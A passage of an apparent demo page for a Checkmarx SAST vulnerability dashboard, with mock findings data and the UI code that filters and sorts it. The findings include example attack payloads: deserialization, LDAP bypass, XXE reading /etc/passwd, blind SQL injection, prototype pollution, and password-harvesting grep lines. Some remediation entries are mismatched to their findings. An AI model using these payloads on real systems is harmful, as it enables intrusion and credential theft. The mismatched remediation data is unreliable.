查询帮助","url":"https://docs.checkmarx.com"}]},"cweName":"跨站脚本（XSS）"},{"id":"f-008","projectId":"p-1002","scanId":"s-1002-a","severity":"CRITICAL","cwe":502,"queryName":"Deserialization of Untrusted Data","groupName":"Deserialization","language":"Java","fix":"Deserialization of Untrusted Data","file":"src/main/java/com/acme/user/session/SessionUtil.java","line":99,"column":30,"state":"CONFIRMED","status":"NEW","foundAt":"2026-11-01T14:06:00+08:00","description":"会话对象从请求 Cookie 反序列化，未做类型白名单限制，攻击者可构造恶意序列化链触发远程代码执行。","attackVector":"攻击者使用 ysoserial 生成 CommonsCollections 链的 payload，Base64 后写入 SESSION Cookie，服务端反序列化即执行命令。","payload":"SESSION=rO0ABXNyABdqYXZhLnV0aWwuUHJpb3JpdHlRdWV1ZQ...","dataFlow":[{"file":"SessionUtil.java","line":96,"label":"source","code":"byte[] raw = Base64.getDecoder().decode(cookie.getValue());"},{"file":"SessionUtil.java","line":99,"label":"sink","code":"Object o = new ObjectInputStream(new ByteArrayInputStream(raw)).readObject();"}],"remediation":{"summary":"禁止对不可信数据使用原生反序列化；改用 JSON 等数据格式并校验类型，或使用带类型白名单的 ObjectInputFilter。","examples":[{"title":"使用 ObjectInputFilter 白名单","lang":"java","bad":"ObjectInputStream in = new ObjectInputStream(request.getInputStream());\nObject o = in.readObject();","good":"ObjectInputStream in = new ObjectInputStream(request.getInputStream());\nin.setObjectInputFilter(ObjectInputFilter.Config.createFilter(\"com.acme.dto.*;!*\"));\nObject o = in.readObject();"}],"refs":[{"label":"CWE-502：不可信数据反序列化","url":"https://cwe.mitre.org/data/definitions/502.html"},{"label":"OWASP 参考","url":"https://owasp.org/www-community/vulnerabilities/Deserialization_of_untrusted_data"},{"label":"Checkmarx 查询帮助","url":"https://docs.checkmarx.com"}]},"cweName":"不可信数据反序列化"},{"id":"f-009","projectId":"p-1002","scanId":"s-1002-b","severity":"HIGH","cwe":90,"queryName":"LDAP Injection","groupName":"LDAP Injection","language":"Java","fix":"LDAP Injection","file":"src/main/java/com/acme/user/auth/LdapAuth.java","line":112,"column":18,"state":"TO_VERIFY","status":"RECURRENT","foundAt":"2026-10-28T10:24:00+08:00","description":"登录接口把用户名直接拼进 LDAP 过滤条件，攻击者可注入 LDAP 语法绕过认证或枚举目录中的用户信息。","attackVector":"攻击者提交用户名 *)(uid=*))(|(uid=* ，构造恒真过滤条件，以任意用户身份通过认证。","payload":"username=*)(uid=*))(|(uid=*&password=whatever","dataFlow":[{"file":"LdapAuth.java","line":108,"label":"source","code":"String username = loginForm.getUsername();"},{"file":"LdapAuth.java","line":112,"label":"sink","code":"ctx.search(BASE_DN, \"(uid=\" + username + \")\", controls);"}],"remediation":{"summary":"使用安全的 LDAP 编码工具对过滤条件中的特殊字符转义，或改用参数化的身份查询接口。","examples":[{"title":"转义 LDAP 过滤特殊字符","lang":"java","bad":"String filter = \"(uid=\" + username + \")\";\nctx.search(base, filter, controls);","good":"String filter = \"(uid=\" + LdapEncoder.filterEncode(username) + \")\";\nctx.search(base, filter, controls);"}],"refs":[{"label":"CWE-90：LDAP 注入","url":"https://cwe.mitre.org/data/definitions/90.html"},{"label":"OWASP 参考","url":"https://owasp.org/www-community/attacks/LDAP_Injection"},{"label":"Checkmarx 查询帮助","url":"https://docs.checkmarx.com"}]},"cweName":"LDAP 注入"},{"id":"f-010","projectId":"p-1002","scanId":"s-1002-b","severity":"MEDIUM","cwe":601,"queryName":"Open Redirect","groupName":"URL Redirection","language":"Java","fix":"Open Redirect","file":"src/main/java/com/acme/user/web/LoginController.java","line":66,"column":9,"state":"TO_VERIFY","status":"NEW","foundAt":"2026-10-28T10:23:00+08:00","description":"登录成功后直接跳转到 next 参数指定的地址，攻击者可构造链接把用户引导至钓鱼站点，借助可信域名实施凭据窃取。","attackVector":"攻击者发送 https://user.acme.example/login?next=https://evil.example 给受害者，登录后跳转到仿冒页面。","payload":"GET /login?next=https%3A%2F%2Fevil.example","dataFlow":[{"file":"LoginController.java","line":63,"label":"source","code":"String next = request.getParameter(\"next\");"},{"file":"LoginController.java","line":66,"label":"sink","code":"response.sendRedirect(next);"}],"remediation":{"summary":"重定向目标使用服务端映射的白名单关键字，不要直接使用请求参数中的 URL；跳转前校验域名属于可信列表。","examples":[{"title":"使用白名单关键字映射","lang":"java","bad":"response.sendRedirect(request.getParameter(\"next\"));","good":"String target = ALLOWED_REDIRECTS.getOrDefault(nextKey, \"/home\");\nresponse.sendRedirect(target);"}],"refs":[{"label":"CWE-601：开放重定向","url":"https://cwe.mitre.org/data/definitions/601.html"},{"label":"OWASP 参考","url":"https://owasp.org/www-community/attacks/Unvalidated_Redirects_and_Forwards_Cheat_Sheet"},{"label":"Checkmarx 查询帮助","url":"https://docs.checkmarx.com"}]},"cweName":"开放重定向"},{"id":"f-011","projectId":"p-1002","scanId":"s-1002-b","severity":"LOW","cwe":330,"queryName":"Insecure Randomness","groupName":"Pseudorandom Number Generation","language":"Java","fix":"Insecure Randomness","file":"src/main/java/com/acme/user/security/TokenGenerator.java","line":31,"column":22,"state":"CONFIRMED","status":"RECURRENT","foundAt":"2026-10-28T10:21:00+08:00","description":"密码重置令牌使用 java.util.Random 生成，其种子可预测，攻击者可能推算出其他用户的令牌。","attackVector":"攻击者观察若干令牌后推算 Random 内部状态，预测目标用户的重置令牌并劫持账户。","payload":"seed = System.currentTimeMillis(); new Random(seed).nextLong()","dataFlow":[{"file":"TokenGenerator.java","line":31,"label":"sink","code":"return String.valueOf(new Random().nextLong());"}],"remediation":{"summary":"安全敏感的随机值（Token、验证码、Session ID）必须使用加密安全随机数生成器（CSPRNG）。","examples":[{"title":"使用 SecureRandom","lang":"java","bad":"String token = String.valueOf(new Random().nextLong());","good":"byte[] buf = new byte[32];\nnew SecureRandom().nextBytes(buf);\nString token = Base64.getUrlEncoder().withoutPadding().encodeToString(buf);"}],"refs":[{"label":"CWE-330：使用不充分的随机值","url":"https://cwe.mitre.org/data/definitions/330.html"},{"label":"OWASP 参考","url":"https://owasp.org/www-community/vulnerabilities/Insecure_Randomness"},{"label":"Checkmarx 查询帮助","url":"https://docs.checkmarx.com"}]},"cweName":"使用不充分的随机值"},{"id":"f-012","projectId":"p-1003","scanId":"s-1003-a","severity":"HIGH","cwe":611,"queryName":"XML External Entity (XXE)","groupName":"XML Processing","language":"Java","fix":"XML External Entity (XXE)","file":"src/main/java/com/acme/portal/xml/XmlParser.java","line":74,"column":16,"state":"TO_VERIFY","status":"NEW","foundAt":"2026-10-30T18:36:00+08:00","description":"门户导入接口解析用户上传的 XML 且未禁用外部实体，攻击者可读取服务器文件或发起 SSRF。","attackVector":"上传包含 <!ENTITY xxe SYSTEM \"file:///etc/passwd\"> 的 XML，解析结果中返回服务器文件内容。","payload":"<!DOCTYPE foo [<!ENTITY xxe SYSTEM \"file:///etc/passwd\">]><foo>&xxe;<\/foo>","dataFlow":[{"file":"XmlParser.java","line":71,"label":"source","code":"InputStream in = upload.getInputStream();"},{"file":"XmlParser.java","line":74,"label":"sink","code":"Document doc = factory.newDocumentBuilder().parse(in);"}],"remediation":{"summary":"禁用外部实体与 DTD 解析，使用安全的 XML 解析器配置；不要解析不可信来源的 XML。","examples":[{"title":"关闭 DTD 与外部实体","lang":"java","bad":"DocumentBuilderFactory f = DocumentBuilderFactory.newInstance();\nDocument doc = f.newDocumentBuilder().parse(inputStream);","good":"DocumentBuilderFactory f = DocumentBuilderFactory.newInstance();\nf.setFeature(\"http://apache.org/xml/features/disallow-doctype-decl\", true);\nf.setFeature(\"http://xml.org/sax/features/external-general-entities\", false);\nf.setFeature(\"http://xml.org/sax/features/external-parameter-entities\", false);"}],"refs":[{"label":"CWE-611：XML 外部实体（XXE）","url":"https://cwe.mitre.org/data/definitions/611.html"},{"label":"OWASP 参考","url":"https://owasp.org/www-community/vulnerabilities/XML_External_Entity_(XXE)_Processing"},{"label":"Checkmarx 查询帮助","url":"https://docs.checkmarx.com"}]},"cweName":"XML 外部实体（XXE）"},{"id":"f-013","projectId":"p-1003","scanId":"s-1003-a","severity":"INFO","cwe":319,"queryName":"Missing HSTS Header","groupName":"Insecure Transport","language":"Nginx","fix":"Missing HSTS","file":"deploy/nginx/portal.conf","line":12,"column":1,"state":"IGNORED","status":"RECURRENT","foundAt":"2026-10-30T18:35:00+08:00","description":"站点未返回 Strict-Transport-Security 响应头，在首次访问或证书配置异常时存在降级到 HTTP 明文传输的风险。","attackVector":"攻击者在公共 Wi-Fi 环境下实施 SSL Strip，将用户 HTTP 请求劫持并窃取会话 Cookie。","payload":"curl -sI https://portal.acme.example | grep -i strict-transport-security","dataFlow":[],"remediation":{"summary":"在 HTTPS 响应中添加 Strict-Transport-Security 头，并确保所有子域名与 HTTP 请求均重定向到 HTTPS。","examples":[{"title":"Nginx 增加 HSTS","lang":"nginx","bad":"server {\n  listen 443 ssl;\n  server_name portal.acme.example;\n}","good":"server {\n  listen 443 ssl;\n  server_name portal.acme.example;\n  add_header Strict-Transport-Security \"max-age=31536000; includeSubDomains\" always;\n}"}],"refs":[{"label":"CWE-319：明文传输敏感数据","url":"https://cwe.mitre.org/data/definitions/319.html"},{"label":"OWASP 参考","url":"https://owasp.org/www-project-top-ten/2017/A3_2017-Sensitive_Data_Exposure"},{"label":"Checkmarx 查询帮助","url":"https://docs.checkmarx.com"}]},"cweName":"明文传输敏感数据"},{"id":"f-014","projectId":"p-1003","scanId":"s-1003-a","severity":"MEDIUM","cwe":1321,"queryName":"Prototype Pollution","groupName":"Client-Side Injection","language":"JavaScript","fix":"Prototype Pollution","file":"src/utils/merge.js","line":44,"column":5,"state":"TO_VERIFY","status":"NEW","foundAt":"2026-10-30T18:34:00+08:00","description":"对象深合并工具未过滤 __proto__ 等特殊键，攻击者可通过恶意 JSON 污染 Object.prototype，导致前端逻辑被绕过。","attackVector":"攻击者提交 {\"__proto__\":{\"isAdmin\":true}} 给合并接口，后续所有对象继承 isAdmin=true，绕过前端权限判断。","payload":"{\"__proto__\":{\"isAdmin\":true},\"name\":\"guest\"}","dataFlow":[{"file":"merge.js","line":40,"label":"source","code":"const payload = JSON.parse(body);"},{"file":"merge.js","line":44,"label":"sink","code":"target[key] = merge(target[key], src[key]);"}],"remediation":{"summary":"合并对象时过滤 __proto__、constructor、prototype 等危险键，使用 Object.create(null) 或安全合并库。","examples":[{"title":"过滤危险键再合并","lang":"javascript","bad":"function merge(target, src) {\n  for (const k in src) target[k] = src[k];\n  return target;\n}","good":"function merge(target, src) {\n  for (const k of Object.keys(src)) {\n    if ([\"__proto__\", \"constructor\", \"prototype\"].includes(k)) continue;\n    target[k] = src[k];\n  }\n  return target;\n}"}],"refs":[{"label":"CWE-1321：原型污染","url":"https://cwe.mitre.org/data/definitions/1321.html"},{"label":"OWASP 参考","url":"https://owasp.org/www-community/vulnerabilities/Prototype_Pollution"},{"label":"Checkmarx 查询帮助","url":"https://docs.checkmarx.com"}]},"cweName":"原型污染"},{"id":"f-015","projectId":"p-1003","scanId":"s-1003-b","severity":"LOW","cwe":532,"queryName":"Sensitive Data in Logs","groupName":"Information Exposure","language":"Java","fix":"Sensitive Data in Logs","file":"src/main/java/com/acme/portal/audit/AuditLogger.java","line":188,"column":9,"state":"CONFIRMED","status":"NEW","foundAt":"2026-10-18T11:09:00+08:00","description":"审计日志把登录请求的明文口令写入日志文件，具备日志读取权限的人员可直接获取用户凭据。","attackVector":"攻击者获取日志服务器只读权限后，从日志中检索 password= 字段批量收集用户口令。","payload":"grep -o 'password=[^&]*' /var/log/portal/access.log","dataFlow":[{"file":"AuditLogger.java","line":185,"label":"source","code":"String password = loginForm.getPassword();"},{"file":"AuditLogger.java","line":188,"label":"sink","code":"audit.info(\"login user={} password={}\", user, password);"}],"remediation":{"summary":"日志中禁止记录口令、令牌、证件号等敏感字段；必要时做脱敏后再输出。","examples":[{"title":"日志脱敏","lang":"java","bad":"log.info(\"login attempt: user={} password={}\", user, password);","good":"log.info(\"login attempt: user={} password=***\", user);"}],"refs":[{"label":"CWE-532：日志中记录敏感信息","url":"https://cwe.mitre.org/data/definitions/532.html"},{"label":"OWASP 参考","url":"https://cwe.mitre.org/data/definitions/532.html"},{"label":"Checkmarx 查询帮助","url":"https://docs.checkmarx.com"}]},"cweName":"日志中记录敏感信息"},{"id":"f-016","projectId":"p-1003","scanId":"s-1003-b","severity":"HIGH","cwe":89,"queryName":"SQL Injection","groupName":"SQL Injection","language":"Java","fix":"SQL Injection","file":"src/main/java/com/acme/portal/dao/ReportDao.java","line":63,"column":14,"state":"TO_VERIFY","status":"NEW","foundAt":"2026-10-18T11:08:00+08:00","description":"报表查询按用户输入的排序字段拼接 ORDER BY 子句，未做白名单校验，可被注入任意 SQL。","attackVector":"攻击者在 sort 参数中注入 (CASE WHEN (SELECT substr(password,1,1) FROM users LIMIT 1)='a' THEN id ELSE name END)，基于排序结果进行盲注。","payload":"GET /reports/list?sort=id%20DESC%2C%20(SELECT%20...%20)","dataFlow":[{"file":"ReportDao.java","line":60,"label":"source","code":"String sort = request.getParameter(\"sort\");"},{"file":"ReportDao.java","line":63,"label":"sink","code":"jdbcTemplate.query(\"SELECT * FROM reports ORDER BY \" + sort, mapper);"}],"remediation":{"summary":"始终使用参数化查询或预编译语句，将 SQL 结构与用户输入分离；禁止字符串拼接 SQL。若确实无法参数化，必须使用严格白名单校验。","examples":[{"title":"使用 PreparedStatement 参数化查询","lang":"java","bad":"String sql = \"SELECT * FROM payments WHERE order_no = '\" + orderNo + \"'\";\nStatement st = conn.createStatement();\nResultSet rs = st.executeQuery(sql);","good":"String sql = \"SELECT * FROM payments WHERE order_no = ?\";\nPreparedStatement ps = conn.prepareStatement(sql);\nps.setString(1, orderNo);\nResultSet rs = ps.executeQuery();"}],"refs":[{"label":"CWE-89：SQL 注入","url":"https://cwe.mitre.org/data/definitions/89.html"},{"label":"OWASP 参考","url":"https://owasp.org/www-community/attacks/SQL_Injection"},{"label":"Checkmarx 查询帮助","url":"https://docs.checkmarx.com"}]},"cweName":"SQL 注入"}],"localScanFindings":[{"severity":"HIGH","cwe":798,"queryName":"Hardcoded API Key","groupName":"Credentials Management","language":"JavaScript","fix":"Hardcoded Password","file":"src/config/api.js","line":12,"column":15,"description":"前端代码中硬编码了第三方 API Key，随构建产物发布后可被任意访问者提取。","attackVector":"攻击者下载前端 JS 产物，搜索 AIza 等特征字符串即可拿到 API Key 并滥用配额。","payload":"grep -oE 'AIza[0-9A-Za-z_-]{35}' dist/assets/*.js","dataFlow":[{"file":"api.js","line":12,"label":"sink","code":"const API_KEY = 'AIzaSyD-xxxx';"}],"cweName":"硬编码凭据","remediation":{"summary":"把凭据移到密钥管理服务或环境变量/加密配置中，并定期轮换；仓库中不得出现任何明文口令。","examples":[{"title":"从环境变量/密钥服务读取","lang":"java","bad":"private static final String DB_PASSWORD = \"Passw0rd!\";","good":"String dbPassword = vault.read(\"secret/data/payment-db\").get(\"password\");"}],"refs":[{"label":"CWE-798：硬编码凭据","url":"https://cwe.mitre.org/data/definitions/798.html"},{"label":"OWASP 参考","url":"https://owasp.org/www-community/vulnerabilities/Use_of_hard-coded_password"}]},"id":"local-01"},{"severity":"MEDIUM","cwe":1004,"queryName":"Insecure Cookie","groupName":"Cookie Security","language":"JavaScript","fix":"Sensitive Data in Logs","file":"src/session/cookie.js","line":28,"column":3,"description":"会话 Cookie 未设置 HttpOnly 与 Secure 属性，可被脚本读取并在 HTTP 连接中泄露。","attackVector":"结合 XSS 漏洞，攻击者可通过 document.cookie 读取会话令牌并劫持用户会话。","payload":"document.cookie","dataFlow":[{"file":"cookie.js","line":28,"label":"sink","code":"document.cookie = `sid=${token}`;"}],"cweName":"安全配置","remediation":{"summary":"日志中禁止记录口令、令牌、证件号等敏感字段；必要时做脱敏后再输出。","examples":[{"title":"日志脱敏","lang":"java","bad":"log.info(\"login attempt: user={} password={}\", user, password);","good":"log.info(\"login attempt: user={} password=***\", user);"}],"refs":[{"label":"CWE-1004：安全配置","url":"https://cwe.mitre.org/data/definitions/1004.html"},{"label":"OWASP 参考","url":"https://cwe.mitre.org/"}]},"id":"local-02"},{"severity":"LOW","cwe":489,"queryName":"Debug Mode Enabled","groupName":"Configuration","language":"YAML","fix":"Missing HSTS","file":"config/application.yml","line":8,"column":3,"description":"生产配置开启了框架调试模式，异常时可能向访问者暴露堆栈、源码路径与环境变量。","attackVector":"攻击者构造异常请求触发错误页，从堆栈信息中获取内部路径与依赖版本，为后续攻击做准备。","payload":"GET /api/not-exist","dataFlow":[],"cweName":"安全配置","remediation":{"summary":"在 HTTPS 响应中添加 Strict-Transport-Security 头，并确保所有子域名与 HTTP 请求均重定向到 HTTPS。","examples":[{"title":"Nginx 增加 HSTS","lang":"nginx","bad":"server {\n  listen 443 ssl;\n  server_name portal.acme.example;\n}","good":"server {\n  listen 443 ssl;\n  server_name portal.acme.example;\n  add_header Strict-Transport-Security \"max-age=31536000; includeSubDomains\" always;\n}"}],"refs":[{"label":"CWE-489：安全配置","url":"https://cwe.mitre.org/data/definitions/489.html"},{"label":"OWASP 参考","url":"https://cwe.mitre.org/"}]},"id":"local-03"}]};
</script>
<script>
window.CX_DEMO = {
  brand: 'CxScope',
  title: 'Checkmarx 漏洞看板',
  product: 'Checkmarx One',
  subtitle: 'SAST 漏洞统一看板',
  detailMode: 'drawer',
  theme: 'light',
  autoLogin: false
};
</script>
<script>
/* ==========================================================================
   Checkmarx 漏洞看板 · 共用交互逻辑（三套 Demo 共用）
   数据来自 window.MOCK（由构建脚本注入），布局差异由各 Demo 的 CSS 决定。
   ========================================================================== */
(function () {
  'use strict';

  var MOCK = window.MOCK;
  if (!MOCK) { console.error('缺少 window.MOCK 演示数据'); return; }

  /* ----------------------------------------------------------------------
     配置 & 基础工具
     ---------------------------------------------------------------------- */
  var CFG = Object.assign({
    brand: 'CxScope',
    title: 'Checkmarx 漏洞看板',
    product: 'Checkmarx One',
    detailMode: 'drawer',        // drawer | inspector | modal
    defaultProjects: null,       // null = 全部项目
    autoLogin: false,
    theme: 'light',
    subtitle: 'SAST 漏洞统一看板'
  }, window.CX_DEMO || {});

  document.body.setAttribute('data-theme', CFG.theme === 'dark' ? 'dark' : 'light');

  var DEMO_NOW = new Date('2026-11-02T12:00:00+08:00').getTime();
  var SEV_ORDER = { CRITICAL: 0, HIGH: 1, MEDIUM: 2, LOW: 3, INFO: 4 };
  var SEV_LABEL = { CRITICAL: '严重', HIGH: '高危', MEDIUM: '中危', LOW: '低危', INFO: '信息' };
  var STATE_LABEL = { TO_VERIFY: '待确认', CONFIRMED: '已确认', IGNORED: '已忽略', URGENT: '紧急' };
  var STATUS_LABEL = { NEW: '新增', RECURRENT: '复现', FIXED: '已修复' };
  var TABLE_COLS = [
    { key: 'severity', label: '严重级别', width: '96px' },
    { key: 'query', label: '漏洞类型' },
    { key: 'project', label: '项目' },
    { key: 'file', label: '文件 / 行' },
    { key: 'state', label: '状态' },
    { key: 'found', label: '发现时间', width: '110px' }
  ];

  function $(sel, root) { return (root || document).querySelector(sel); }
  function $$(sel, root) { return Array.prototype.slice.call((root || document).querySelectorAll(sel)); }
  function esc(s) {
    return String(s == null ? '' : s).replace(/[&<>"']/g, function (c) {
      return { '&': '&amp;', '<': '&lt;', '>': '&gt;', '"': '&quot;', "'": '&#39;' }[c];
    });
  }
  function pad(n) { return n < 10 ? '0' + n : String(n); }
  function fmtDate(iso) {
    if (!iso) return '—';
    var d = new Date(iso);
    if (isNaN(d)) return String(iso);
    return d.getFullYear() + '-' + pad(d.getMonth() + 1) + '-' + pad(d.getDate()) + ' ' + pad(d.getHours()) + ':' + pad(d.getMinutes());
  }
  function relTime(iso) {
    if (!iso) return '—';
    var t = new Date(iso).getTime();
    if (isNaN(t)) return '—';
    var diff = Math.max(0, DEMO_NOW - t);
    var min = Math.round(diff / 60000);
    if (min < 1) return '刚刚';
    if (min < 60) return min + ' 分钟前';
    var h = Math.round(min / 60);
    if (h < 24) return h + ' 小时前';
    var d = Math.round(h / 24);
    if (d < 30) return d + ' 天前';
    return fmtDate(iso).slice(0, 10);
  }
  function sevRank(s) { return SEV_ORDER[s] == null ? 9 : SEV_ORDER[s]; }
  function isWideDetail() { return CFG.detailMode === 'modal'; }

  /* ----------------------------------------------------------------------
     索引
     ---------------------------------------------------------------------- */
  var projectById = {}, scanById = {};
  function reindex() {
    projectById = {};
    scanById = {};
    MOCK.projects.forEach(function (p) { projectById[p.id] = p; });
    MOCK.scans.forEach(function (s) { scanById[s.id] = s; });
  }
  reindex();

  function projectName(id) { return (projectById[id] || {}).name || '—'; }
  function projectColor(id) { return (projectById[id] || {}).color || '#64748b'; }
  function scanOf(f) { return scanById[f.scanId] || {}; }
  function branchOf(f) { return scanOf(f).branch || '—'; }
  function scanTimeOf(f) { return fmtDate(scanOf(f).createdAt); }

  /* ----------------------------------------------------------------------
     状态
     ---------------------------------------------------------------------- */
  var ALL_SEVS = ['CRITICAL', 'HIGH', 'MEDIUM', 'LOW', 'INFO'];
  var state = {
    loggedIn: false,
    projects: new Set(CFG.defaultProjects || MOCK.projects.map(function (p) { return p.id; })),
    branch: '',
    scanId: '',
    sevs: new Set(ALL_SEVS),
    q: '',
    sort: { key: 'severity', dir: 1 },
    selectedId: null,
    rows: [],
    localProjects: []
  };

  /* ----------------------------------------------------------------------
     Toast
     ---------------------------------------------------------------------- */
  function toast(msg, type, ms) {
    var stack = $('#toastStack');
    if (!stack) {
      stack = document.createElement('div');
      stack.className = 'toast-stack';
      stack.id = 'toastStack';
      document.body.appendChild(stack);
    }
    var el = document.createElement('div');
    el.className = 'toast ' + (type || 'info');
    el.innerHTML = (type === 'ok' ? '✓ ' : type === 'err' ? '⚠ ' : 'ℹ️ ') + esc(msg);
    stack.appendChild(el);
    setTimeout(function () {
      el.classList.add('leaving');
      setTimeout(function () { el.remove(); }, 220);
    }, ms || 2600);
  }

  /* ----------------------------------------------------------------------
     数据查询
     ---------------------------------------------------------------------- */
  function ctxFindings() {
    return MOCK.findings.filter(function (f) {
      if (!state.projects.has(f.projectId)) return false;
      if (state.branch && branchOf(f) !== state.branch) return false;
      if (state.scanId && f.scanId !== state.scanId) return false;
      return true;
    });
  }
  function withSearch(list) {
    var q = state.q.trim().toLowerCase();
    if (!q) return list;
    return list.filter(function (f) {
      var hay = [f.queryName, f.cweName, f.file, 'cwe-' + f.cwe, f.groupName, f.language, f.description, projectName(f.projectId)].join(' ').toLowerCase();
      return hay.indexOf(q) >= 0;
    });
  }
  function currentRows() {
    var list = withSearch(ctxFindings()).filter(function (f) { return state.sevs.has(f.severity); });
    list.sort(function (a, b) {
      var va, vb, dir = state.sort.dir;
      if (state.sort.key === 'severity') { va = sevRank(a.severity); vb = sevRank(b.severity); }
      else if (state.sort.key === 'found') { va = a.foundAt; vb = b.foundAt; }
      else if (state.sort.key === 'query') { va = a.queryName; vb = b.queryName; }
      else if (state.sort.key === 'project') { va = projectName(a.projectId); vb = projectName(b.projectId); }
      else if (state.sort.key === 'file') { va = a.file; vb = b.file; }
      else if (state.sort.key === 'state') { va = a.state; vb = b.state; }
      else { va = a.id; vb = b.id; }
      if (va < vb) return -1 * dir;
      if (va > vb) return 1 * dir;
      return 0;
    });
    return list;
  }
  function findingById(id) {
    for (var i = 0; i < MOCK.findings.length; i++) if (MOCK.findings[i].id === id) return MOCK.findings[i];
    return null;
  }
  function branchesOfSelected() {
    var set = {};
    MOCK.scans.forEach(function (s) { if (state.projects.has(s.projectId)) set[s.branch] = 1; });
    return Object.keys(set).sort();
  }
  function scansOfSelected() {
    var list = MOCK.scans.filter(function (s) {
      if (!state.projects.has(s.projectId)) return false;
      if (state.branch && s.branch !== state.branch) return false;
      return true;
    });
    list.sort(function (a, b) { return new Date(b.createdAt) - new Date(a.createdAt); });
    return list;
  }
  function projectFindingCount(pid) {
    var n = 0;
    MOCK.findings.forEach(function (f) { if (f.projectId === pid) n++; });
    return n;
  }
  function projectRiskCount(pid) {
    var n = 0;
    MOCK.findings.forEach(function (f) {
      if (f.projectId === pid && (f.severity === 'CRITICAL' || f.severity === 'HIGH')) n++;
    });
    return n;
  }

  /* ----------------------------------------------------------------------
     多项目选择 UI
     ---------------------------------------------------------------------- */
  function projItemHtml(p) {
    return '<label class="proj-item" data-project="' + esc(p.id) + '">' +
      '<input type="checkbox" ' + (state.projects.has(p.id) ? 'checked' : '') + ' />' +
      '<span class="p-dot" style="background:' + esc(p.color || '#64748b') + '"></span>' +
      '<span class="p-name">' + esc(p.name) + '</span>' +
      '<span class="p-meta">' + projectFindingCount(p.id) + ' 项</span>' +
      '</label>';
  }

  function updateProjectUI() {
    var ids = MOCK.projects.map(function (p) { return p.id; });
    /* 顶部下拉按钮 */
    var btn = $('#projectPickerBtn');
    if (btn) {
      var labelEl = btn.querySelector('.val') || btn;
      var n = state.projects.size;
      var text;
      if (n === 0) text = '选择项目';
      else if (n === 1) text = projectName(Array.from(state.projects)[0]);
      else if (n === ids.length) text = '全部项目 (' + n + ')';
      else text = n + ' 个项目';
      if (labelEl !== btn) labelEl.textContent = text; else btn.textContent = text;
    }
    /* 下拉菜单 */
    var menu = $('#projectMenu');
    if (menu) {
      menu.innerHTML =
        '<div class="pop-head"><span>选择项目（可多选）</span>' +
        '<span class="links"><button type="button" data-proj-all>全选</button>' +
        '<button type="button" data-proj-none>清空</button></span></div>' +
        MOCK.projects.map(projItemHtml).join('');
    }
    /* 侧边栏项目列表 */
    var list = $('#projectList');
    if (list) list.innerHTML = MOCK.projects.map(projItemHtml).join('');
    /* 顶部项目 Tab（Demo 3） */
    var chips = $('#projectChips');
    if (chips) {
      chips.innerHTML = MOCK.projects.map(function (p) {
        var on = state.projects.has(p.id);
        return '<button type="button" class="proj-tab' + (on ? ' on' : '') + '" data-project-tab="' + esc(p.id) + '">' +
          '<span class="p-dot" style="background:' + esc(p.color || '#64748b') + '"></span>' +
          esc(p.name) +
          '<span class="p-n">' + projectRiskCount(p.id) + '</span></button>';
      }).join('');
    }
  }

  function setProjects(ids, silent) {
    if (!ids.length) { toast('至少需要选择一个项目', 'err'); return; }
    state.projects = new Set(ids);
    if (state.branch && branchesOfSelected().indexOf(state.branch) < 0) state.branch = '';
    if (state.scanId && !scanById[state.scanId]) state.scanId = '';
    updateProjectUI();
    renderFilterOptions();
    renderAll();
    if (!silent) toast('项目范围已更新：' + (ids.length === 1 ? projectName(ids[0]) : ids.length + ' 个项目'), 'info', 1600);
  }

  function toggleProject(id) {
    var ids = Array.from(state.projects);
    var idx = ids.indexOf(id);
    if (idx >= 0) {
      if (ids.length === 1) { toast('至少需要选择一个项目', 'err'); return; }
      ids.splice(idx, 1);
    } else {
      ids.push(id);
    }
    setProjects(ids, true);
  }

  function bindProjectUI() {
    var btn = $('#projectPickerBtn');
    var menu = $('#projectMenu');
    if (btn && menu) {
      btn.addEventListener('click', function (e) {
        e.stopPropagation();
        var open = menu.classList.toggle('open');
        menu.classList.toggle('hidden', !open);
      });
      menu.addEventListener('click', function (e) {
        e.stopPropagation();
        var all = e.target.closest('[data-proj-all]');
        var none = e.target.closest('[data-proj-none]');
        if (all) { setProjects(MOCK.projects.map(function (p) { return p.id; })); return; }
        if (none) { setProjects([MOCK.projects[0].id]); return; }
      });
      document.addEventListener('click', function () { menu.classList.add('hidden'); menu.classList.remove('open'); });
    }
    /* 任意项目勾选/切换（下拉、侧栏、Tab） */
    document.addEventListener('change', function (e) {
      var item = e.target.closest && e.target.closest('[data-project]');
      if (item && e.target.type === 'checkbox') {
        var id = item.getAttribute('data-project');
        var ids = Array.from(state.projects);
        if (e.target.checked) { ids.push(id); } else {
          if (ids.length === 1) { e.target.checked = true; toast('至少需要选择一个项目', 'err'); return; }
          ids = ids.filter(function (x) { return x !== id; });
        }
        setProjects(ids, true);
      }
    });
    document.addEventListener('click', function (e) {
      var tab = e.target.closest && e.target.closest('[data-project-tab]');
      if (tab) toggleProject(tab.getAttribute('data-project-tab'));
    });
  }

  /* ----------------------------------------------------------------------
     筛选栏（分支 / 扫描时间）
     ---------------------------------------------------------------------- */
  function renderFilterOptions() {
    var branchSel = $('#branchSelect');
    if (branchSel) {
      var branches = branchesOfSelected();
      branchSel.innerHTML = '<option value="">全部分支</option>' +
        branches.map(function (b) {
          return '<option value="' + esc(b) + '"' + (state.branch === b ? ' selected' : '') + '>' + esc(b) + '</option>';
        }).join('');
      branchSel.disabled = branches.length === 0;
    }
    var scanSel = $('#scanSelect');
    if (scanSel) {
      var scans = scansOfSelected();
      scanSel.innerHTML = '<option value="">最近一次扫描</option>' +
        scans.map(function (s) {
          return '<option value="' + esc(s.id) + '"' + (state.scanId === s.id ? ' selected' : '') + '>' +
            fmtDate(s.createdAt) + ' · ' + esc(s.branch) + ' · ' + esc(projectName(s.projectId)) + '</option>';
        }).join('');
      scanSel.disabled = scans.length === 0;
    }
  }

  function bindFilterUI() {
    var branchSel = $('#branchSelect');
    if (branchSel) branchSel.addEventListener('change', function () {
      state.branch = branchSel.value;
      state.scanId = '';
      renderFilterOptions();
      renderAll();
    });
    var scanSel = $('#scanSelect');
    if (scanSel) scanSel.addEventListener('change', function () {
      state.scanId = scanSel.value;
      renderAll();
    });
    var search = $('#searchInput');
    if (search) {
      var timer = null;
      search.addEventListener('input', function () {
        clearTimeout(timer);
        timer = setTimeout(function () { state.q = search.value; renderAll(); }, 120);
      });
    }
    var reset = $('#resetFiltersBtn');
    if (reset) reset.addEventListener('click', function () {
      state.q = ''; state.branch = ''; state.scanId = '';
      state.sevs = new Set(ALL_SEVS);
      var s = $('#searchInput'); if (s) s.value = '';
      renderFilterOptions(); renderAll();
      toast('已重置筛选条件', 'info', 1500);
    });
    var exportBtn = $('#exportBtn');
